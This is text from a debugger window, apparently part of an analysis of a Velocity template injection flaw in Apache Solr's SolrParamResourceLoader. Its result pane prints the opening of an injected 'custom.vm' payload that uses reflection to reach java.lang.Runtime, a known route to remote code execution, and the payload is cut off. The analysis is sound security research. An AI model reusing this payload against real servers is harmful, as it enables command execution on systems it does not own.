 Evaluate
Expression:
new SolrParamResourceLoader(request);
Use Ctrl+Shift+Enter to add to Watches
Result:
result = {SolrParamResourceLoader@10741}
templates = {HashMap@10742} size = 1
{...} "custom.vm" -> "#set($x='') #set($rt=$x.class.forName('java.lang.Runtime')) #set($chr=$x.class.forName('java.lang.Character')) #set($str=$x.class.forName('jav... View
isCachingOn = false
modificationCheckInterval = 2
className = null
rsvc = null
log = null